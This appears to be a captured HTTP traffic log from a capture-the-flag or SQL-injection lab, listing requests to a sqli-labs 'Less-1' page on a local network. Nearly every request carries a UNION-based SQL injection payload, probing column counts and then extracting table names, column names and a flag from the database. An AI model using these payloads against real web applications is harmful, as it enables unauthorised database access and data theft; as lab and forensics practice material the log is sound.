 http
No. Time Source Destination Protocol Lengtl Info
46 20.234552 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
57 30.325045 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
61 33.587510 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
66 36.733234 192.168.246.123 192.168.246.1 HTTP 772 HTTP/1.1 200 OK (text/html)
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
70 40.014672 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
81 45.187286 192.168.246.1 192.168.246.123 HTTP 534 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+ HTTP/1.1
83 45.190803 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
100 61.379906 192.168.246.1 192.168.246.123 HTTP 625 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(table_name)%20from%20information_schema.tabl
102 61.382687 192.168.246.123 192.168.246.1 HTTP 796 HTTP/1.1 200 OK (text/html)
119 79.092508 192.168.246.1 192.168.246.123 HTTP 622 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.colum
121 79.097095 192.168.246.123 192.168.246.1 HTTP 778 HTTP/1.1 200 OK (text/html)
132 94.223773 192.168.246.1 192.168.246.123 HTTP 565 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)%20from%20fl4g--+ HTTP/1.1
134 94.225898 192.168.246.123 192.168.246.1 HTTP 798 HTTP/1.1 200 OK (text/html)